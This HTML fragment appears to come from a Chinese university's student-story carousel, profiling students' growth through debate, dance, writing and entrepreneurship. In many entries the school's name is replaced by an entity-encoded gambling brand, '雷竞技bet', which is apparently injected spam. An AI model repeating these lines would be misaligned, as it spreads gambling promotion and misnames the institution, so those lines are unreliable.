                     <h2>乔怡嘉：我的“钢铁”是怎样炼成的</h2>
                     
                 </div>
                 <p>乔怡嘉，女，2004年9月生，山西运城人，艺术传媒学院视觉传达设计2201班（三达书院）学生。“一切都马马虎虎不在意、拖拖沓沓不上心、懒懒散散不上进”是乔怡嘉对以前自己的概括。一个贪玩的选择，让她开启了一段新的人生，而两件事的挫折，让她有了巨大的改变。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96951.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/4A/53/9CAD5A04EE54C6184E40AFED22D_67B9F3AD_11B56B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王佳润：订餐订出来的“总经理助理”</h2>
                     
                 </div>
                 <p>王佳润，男，2001年10月出生，山西省晋城市沁水县人，数据科学与大数据2203班（无边书院）毕业生。由于出色的组织协调能力，王佳润被一家公司聘为总经理助理。追根溯源，王佳润觉得，这一切都来自于为高校素质教育调查团的订餐服务。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96941.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/B2/1E/B82A7C16E493FFCB8627E16F9E8_721F0EA2_524D0.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>田艳斌：从游戏中走出的编导</h2>
                     
                 </div>
                 <p>田艳斌，男，2000年12月生，山西太原人，淬炼商学院营销2101班（三达书院）学生。来信院之前，田艳斌是一个妥妥的网瘾少年，沉湎于游戏而不能自拔。偶然的一次机会，他参加了学校的电竞解说大赛，后来又借助电影预告片仿拍，他重新找回了自己的价值，实现了人生的破局。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96931.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/6F/9A/BE5EBAA9A292BE4796405174552_14B4A304_68A4F.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李维哲：被要求退队之后</h2>
                     
                 </div>
                 <p>李维哲，男，2005年3月生，山西运城人，信息工程学院物联2303班（杏花书院）学生。足球曾是李维哲引以为傲的天赋项目，但散漫无纪律，却让他收到了教练的通知：你退队吧……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96901.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/37/E2/A5C9BC84565F365DC7CE7945DF8_7ABF0D88_5D0AD.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>乔续聪：纠结的舞者</h2>
                     
                 </div>
                 <p>乔续聪，男，2005年10月生，山西运城人，淬炼·国际商学院财务管理2304班(青藤书院)学生。乔续聪一直喜爱舞蹈，但作为一名男生，他却总怕别人笑话。最终在老师的指导下，他克服了自己的心结。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96891.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/B1/B2/8AB6AAFCD059BF33ECE66F93F42_1E0E7F44_4177D.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘钧宇：48小时与1千字</h2>
                     
                 </div>
                 <p>刘钧宇，女，2006年9月生，山西晋城人，大数据学院信息工程学院区块链工程2402班（白燕书院）学生。大学里，一次写新闻稿的经历让刘钧宇刻骨铭心。从初稿被批到不知多少遍的修改，从两万字到一千字，在经历了两天两夜的不眠不休后，她终于成功地写出了自己的第一篇稿子，从而真正喜欢上了写作。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96881.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/D1/4A/18FFBB1EF4A76DC4CE18F49D606_DFAAF776_57029.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>洪超凡：一次播音事故之后</h2>
                     
                 </div>
                 <p>洪超凡，男，2003年3月生，山西大同人，智能工程学院机械电子工程2402班学生。因为播音主持能力突出，洪超凡一入学就感受到了同学们的崇拜与景仰，这让他开始自信爆棚，结果导致了一次播音事故。在老师和同学们的帮助下，他意识到了自己的问题，痛定思痛，开始改变自己。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/96871.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/72/41/1F6FC7C79D6CA43CC02DBE6717D_B7C2D8E2_2DCA2.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张永丽：会唱歌的苹果</h2>
                     
                 </div>
                 <p>张永丽，女，2003年7月生，山西左权人，经济与管理学院互联网金融（专升本）2401班（白燕书院）学生。入学不久，想着改变自己的张永丽就尝试着去做生意。在一次次的尝试下，在老师、校友的鼓励与指导下，她终于成功地赚了自己的第一桶金。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/93621.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/63/7A/20565462C605082AD78F93B9626_06004B06_21A6A.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>谢志瑞：寻路</h2>
                     
                 </div>
                 <p>谢志瑞，2002年7月出生，山西祁县人，大数据学院、信息工程学院计算机科学与技术2307班，太行书院学生。为了自我提升，谢志瑞进行了多次尝试，专升本、考研、就业……结果都失败了。偶然间，她接触到了创新创业大赛，终于发现了另外一条发展之路……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/93611.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/83/56/56CAE630525CD7F5FAC26636D0A_B131594E_69030.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>裴蔚琳：从一个微笑开始</h2>
                     
                 </div>
                 <p>导读：裴蔚琳，女，2003年5月出生，山西省运城人。淬炼•国际商学院会计2105班、太行书院学生。在大学，裴蔚琳因为一个微笑，加入了宣传组织，从word文档转战演讲台，终于明白了宣传能力是怎么提升的。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/93411.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/EA/5C/6F4EE70CEE3D719B63173F935BD_275D134D_1A36A.jpeg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>杨帆若曦：战胜“心魔” 重归所爱</h2>
                     
                 </div>
                 <p>杨帆若曦，女，山西运城人，2004年生，淬炼国际商学院会计2204班（上河书院）学生。高中时，杨帆若曦因意外导致韧带撕裂。这次伤害带给她的不仅是人生之路的改变，更有难以克服的心理恐惧……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/92721.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/A/FC/38/E5CB20F06F598A8FD35EA42B061_94D627E3_B95E5.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>梁越：脱下军装读大学</h2>
                     
                 </div>
                 <p>梁越，男，山西介休人，1999年1月生，大数据学院信息工程学院数字媒体技术2309班，（杏花书院）学生。退伍之初的梁越沉默拘谨，对校园里热闹自由的一切都感到不适应，歌手大赛成为他开启自信之路的第一步，“小萍爸”、“刘炼师傅”、新生晚会主持人……通过一个个角色，他终于重拾自信。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/92711.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/22/D7/DC0D9FD937099FB7362542AF528_1ACB0D7F_41C92.jpeg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>师伟嘉：练胆记</h2>
                     
                 </div>
                 <p>师伟嘉，2000年5月出生，山西省临汾市侯马人，淬炼·国际商学院财务管理（注册会计师方向）2102班，太行书院学生。师伟嘉觉得，自己大学最大的收获就是胆子练大了。经过一次次的锻炼，她从怯懦的“小透明”最终变为聚光灯下闪耀的“大女主”。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/92681.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/C8/2D/E1BC38FD63977C40CA5001D5AA1_65BDFFA8_9A9A.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>陈涛：从“路人甲”到单口相声</h2>
                     
                 </div>
                 <p>陈涛，男，2002年10月生，内蒙古乌兰察布人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;经济与管理学院经管2101班无边书院学生。中学时的陈涛是一个“三无学生”和边缘人物。进入大学后，他想要改变，于是抓住一切机会，最终走到了舞台中央。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91461.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/61/4D/F5142472D1983A611174F171636_0019BBB7_2AA26.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王媛媛：给猫狗做医生</h2>
                     
                 </div>
                 <p>王媛媛，女，1999年10月生，山西临汾人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;动物医学专业2018级学生，现为山西农业大学动物医学学院研究生。高考后王媛媛被调剂到动物医学专业，这让她很自卑，但在信院，她终于发现了自我的价值，喜欢上这个专业，并找到未来的发展之路。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91451.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/1C/46/CFF4D26AB7A56B845B69BE57F01_54B5F5BF_486DD.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王玺嘉：直播事故之后</h2>
                     
                 </div>
                 <p>王玺嘉，男，2004年3月生，河北廊坊人，远景学院远景2205班（毣谷书院）学生。王玺嘉首次校园广播时出现了严重的播音事故，于是他开始了努力的自我提升之途。两年后，他成功了！</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91351.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/A9/F8/C2C0F47916132D84E0EDCD45E37_142CC9E2_639F4.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>任泓铮：三次不完满的活动</h2>
                     
                 </div>
                 <p>任泓铮，男，2002年5月生，山西运城人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院机制2102班箕城书院学生。任泓铮组织过多次活动，但都有这样那样的问题。为了解决这些问题，他付出了很多努力去学习、改进，终于慢慢成熟起来。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91341.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/06/B8/A2DEFEF97D7C703467B3256462E_F57EBCED_26A94.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>崔路岳：足球和数据结构</h2>
                     
                 </div>
                 <p>崔路岳，女，2003年6月生，山西阳泉人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大数据学院、信息工程学院数据2101班太行书院学生。高考失利，让崔路岳一度很苦闷，但一次偶然的足球练习，让她开始了转变，不仅树起了自信心，更是让自己全面提升。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91321.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/9B/B4/6A4EC1495410EF92239D6745A16_67535946_90D95.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张文烨：“性健康”宣传者</h2>
                     
                 </div>
                 <p>张文烨，女，2003年9月4日出生，山西晋城人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院财务管理2103班（太行书院）学生。一没注意，张文烨踏入了“性健康”宣传服务，这让她一开始很尴尬。但走出羞涩、尴尬，克服心理障碍后，她才意识到自己到底收获了什么。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91311.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/B5/37/4078FABF6535CBDA36F8EA73A76_B069FA12_36AAC.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王奕鑫：“内秀”补短板</h2>
                     
                 </div>
                 <p>王奕鑫，男，1999年5月生，山西忻州人，食品与环境学院2016级城乡规划专业1601班毕业生。王奕鑫各方面都很优秀，但就是不善言谈。为了补齐这个短板，他在信院开始了一场演讲的“修行”。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91301.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/25/85/1F78BC8D4C8D9BAF62E79EDA34F_EBA68B1A_1DF25.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郝章豹：我的流量密码</h2>
                     
                 </div>
                 <p>郝章豹，男，2003年1月出生，河北邯郸人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;商务英语学院英语2204班（太行书院）学生。在大学，郝章豹圆了自己做视频的梦想。在信院的两年半时间，他从不会用相机、不懂任何拍摄手法的视频小白，一路努力，终于使自己的视频获赞160多万，坐拥近万名粉丝——他的流量密码从何而来呢？</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91291.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/39/17/DC8307D7F76AB62C71F1AFDD4F3_81B84053_2D4B3.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>彭子谕：“抢救”非遗体验日</h2>
                     
                 </div>
                 <p>彭子谕，男，2005年5月30日出生，山西平遥人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;艺术传媒学院视觉传达设计2206班（杏花书院）学生。一次“非遗”体验日活动，由于疏忽，彭子谕给搞砸了。他深入分析了原因，决定重新再办一次……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/91281.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/66/C7/721FD80BE7030660FEA5B09ACDA_A21DDC69_5F7D9.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郝雨晴：“会说话”真能当饭吃</h2>
                     
                 </div>
                 <p>郝雨晴，女，2002年2月出生，山西省阳泉人，淬炼·国际商学院审计学专业2021级（太行书院）学生。在大学，郝雨晴压根没想到，加入双创先锋班竟能改变自己的未来——她从舞台演员变成了带货主播，进而又拿到了进入世界500强的通行证。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/89391.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/27/76/5DCB83679A6D1C94DD30D399DA1_E686209C_3542D.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>杨林：承认自己不优秀</h2>
                     
                 </div>
                 <p>杨林，女，2003年生，辽宁人，大数据学院数字媒体技术（专升本）2403班箕城书院学生。经历了一次次比赛的失败，杨林终于明白了一个道理：无论如何努力，自己可能都不是最优秀的那一个。但，这并不妨碍自己的努力，不妨碍自己在努力中享受过程，享受自我的表达。首次比赛搞砸了来到信院后，我迫不及待地报名了多个社团，希望在这里找到真正的提升机会。我感觉这里与我过去的专科不一样，活动更加丰富，设备也更加齐全——说唱社的排练室配备了专业的音响，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/89381.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/7B/59/E0B61942A0008F91A5E48849D2F_BB4C6640_1D4EC.jpeg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郭晓婉：作家教我学写作</h2>
                     
                 </div>
                 <p>郭晓婉，女，2003年生，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;商务英语学院英语专业2302班学生。怀揣文学梦的郭晓婉，意外地在大学遇到了创意写作，遇到了一群作家老师，由之，她一步步地明白了应该如何写作。从小我就有一个文学梦。高中时看了余华的《兄弟》、刘慈欣的《三体》，这些名著让我对世界有了更多思考，总想写点什么，但繁重的学业压得我喘不过气，只好寄希望将来能考上中文系。然而，这个愿望最终也没能实现。高考结束，我被&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;录取，觉得自己的文学梦没有办法实现，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/89011.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/3F/12/EE0E898B2FC7C250DDBE485435E_360AF5B0_57496.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>宋潍辰：改变我的两次舞蹈经历</h2>
                     
                 </div>
                 <p>宋潍辰，女，2003年6月生，山西太原人，淬炼·国际商学院财务管理（注册会计师方向）2102班，太行书院学生。从怯懦的舞蹈新手到带领团队夺冠的队长，宋潍辰经历了难忘的心路历程。在这个过程中，她明白了什么叫责任，什么是管理。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/89001.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/B/55/53/FE9706DA55B6E1423B300B04CB5_ADF7DC09_39D6F.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王璐：“逃兵”变“标兵”</h2>
                     
                 </div>
                 <p>王璐，女，2003年5月26日出生，山西孝义人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼·国际商学院资产2202班（上河书院）学生。刚进入大学，王璐不知道怎么面对困难，做什么都本能地想当“逃兵”，最终，在老师的指导下，她战胜了自己，勇敢地面对一切困难，成功地收获了自信，并站到了国家级赛事的领奖台上。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/88991.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/5A/1C/AA1250EE749ACC0B2394CF6E9BD_20E4F397_42CBE.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李恒兵：闭门剪不出“八仙”</h2>
                     
                 </div>
                 <p>李恒兵，男，2004年5月出生，陕西省宝鸡市人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院机制2203班（上河书院）学生。小时候，李恒兵好奇地看着外婆剪纸，伴随着沙沙声，山川、人物、花卉、小动物逐一从鲜艳的纸面上掉落。于是，他也跟着外婆拿起刀剪。进入信院后，李恒兵才发现，要想剪出成绩，光靠技术是不行的，更要靠讨论交流。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/88981.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/B/9A/12/7C35D70867F8E425F0A1332DA7A_9820BBE7_670A5.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张薇：拾音社的“铁娘子”</h2>
                     
                 </div>
                 <p>张薇，女，汉族，2002年10月生，山西运城人，淬炼·国际商学院人力资源管理2101班（太行书院）学生。大一入学时的张薇，遇事儿就躲着走，别人不满意，她自己也很苦恼。终于，在经历了一系列的挫败后，她尝试着向“主动”迈开了一小步……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/88971.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/C9/7F/101027951AED4CD350ADAFC645B_706AC950_70407.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>江东： 寻找自我的“NPC”</h2>
                     
                 </div>
                 <p>江东，男，2004年9月出生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大数据学院、信息工程学院数字 2202 班（三达书院）学生。刚入校的江东自认是一个事事“随大流”的校园“NPC”，可仅用了一年多，他就变成了一名游泳健将，不仅拿到了金牌，还考取了教练证，并兼职挣了一万多元钱——他对妈妈自豪地说：“妈，儿子赚钱了，这是孝敬您的！”</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/88951.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/D5/5E/194A32E8311D7DC64C476B9D7F2_7ADA5575_5114B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘益：“渣男”与“导演”</h2>
                     
                 </div>
                 <p>刘益，男，2003年10月出生，河南信阳人，淬炼·国际商学院审计2201班青藤书院学生。刘益说在大学里，他的成长不仅在专业知识，还在三件事儿上——学写新闻、学做表演、学做导演。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/88011.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/22/B3/CFA63711F41C379032888E325D4_35674699_45E87.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>杜少雄：道具灯丢了</h2>
                     
                 </div>
                 <p>杜少雄，男，汉族，2002年5月生，山西运城人，信息工程学院网络工程专业2021班，无边书院学生。在一次组织活动时，杜少雄发现丢了一个落地灯，他大光其火，结果吓跑了两个同学。由此，他发现了工作的诀窍。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/82581.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/A9/17/343B7A065F8770049A3DFFDC24C_514A0A84_72B42.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郭蕴佳：从一块月饼开始</h2>
                     
                 </div>
                 <p>郭蕴佳，1999年12月生，河北石家庄人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;商务英语专业2018级学生，现任河北校友会会长。郭蕴佳曾是一个害羞内向、不善言辞的女孩，经历了大学四年的历练，她最终发生了巨变，成为一名站上讲台侃侃而谈的老师。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/82561.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/4B/D5/0C983358FCBF8E11F68B9D6E30C_F81A7BAD_FEEA.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘婷：审阅1366篇新闻稿</h2>
                     
                 </div>
                 <p>刘婷，女，2003年4月生，山西吕梁人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼·国际商学院审计2102班太行书院学生。怎样把新闻写好？是刚进大学的刘婷面临的苦恼。为此，她在别人的引荐下，先参加了一个读书群，由此，她终于发现了写作的奥秘。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/82541.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/D1/0D/E144FE9438A62DCDC12A234442C_895A13A9_1CBA9.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李魏：全是意外的调查</h2>
                     
                 </div>
                 <p>李魏，男，山西晋城人，出生于2003年3月，经济与管理学院金融2101班（无边书院）的学生。曾组织过上百场活动的李魏，怎么也没想到，会在第一次调研中就遇到重重困难。在一个个问题的解决中，他明白了很多书本和课堂上学不到的知识，提升了自己解决具体问题的能力。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/82271.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/4E/71/A07A1908DF906FAE207322EED93_2F9870B6_1E835.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>冯雪敏：我在“双创”争销冠</h2>
                     
                 </div>
                 <p>冯雪敏，女，山西忻州人，2002年1月出生，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大数据学院数字媒体技术专业2201班学生。一次非遗展让冯雪敏与双创班结缘，并承担了一个跨境电商项目，未出校门，却踏入了真实的国际市场。经过一番努力，她们的项目最终夺得了销售冠军。大二开学后不久，学长说“双创班”有一个外出走访的名额，问我有没有兴趣参加。我刚好有空，便跟着他们去参观了太原非遗展，纺织、面塑、剪纸、酿酒……如同一扇新世界的大门骤然敞开，双创团队的成员个个“...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/81811.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/7B/6D/4D75FB6F6EB6518EA666AFE94D3_8394FEE3_3F9BB.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>秦国翔：137场辩论</h2>
                     
                 </div>
                 <p>秦国翔，男，2004年10月生，山西运城人，智能工程学院通信2202班上河书院学生。一个偶然的因素，让秦国翔走上了辩论之路。从野蛮生长，到科学训练，经历了137场的辩论赛的磨练后，他从一个小白真正成长为在赛场上独当一面的辩手。对此，他说：“这种经历让我感觉仿佛活过了137次，每一次都有着不同的体验。”刚来学校的一个月，我突然被通知要参加学院组织的一场辩论比赛。说是参加，其实我感觉更像是被临时“抓壮丁”——队伍里人手不够，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/81801.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/03/4A/40C96005D221DEC15DC1EBEEBB9_27BF84C6_189E9.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>任志浩：商科助我创业梦</h2>
                     
                 </div>
                 <p>任志浩，男，1998年11月生，山西省汾阳人，淬炼商学院市场营销20级毕业生。选择市场营销，是因为任志浩在中学时期的创业梦。来到大学三年后，他终于迈出创业的步伐，创办了山西省首家座落于乡镇的“小米之家”和华北地区首家坐落于校园内的“小米之家”。高考结束后，填报志愿成了最头疼的事。爸妈一直觉得市场营销是个好出路，毕竟我们镇是以酿造和销售汾酒而出名，毕业后回到镇上也能找到份不错的工作。我心里也盘算着，如果上了大学有机会卖酒，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/81781.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/BF/5C/6807B17F0A9F51B708383EA0BE6_E563EA4B_1BA70.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李益涛：镜头后面是心灵</h2>
                     
                 </div>
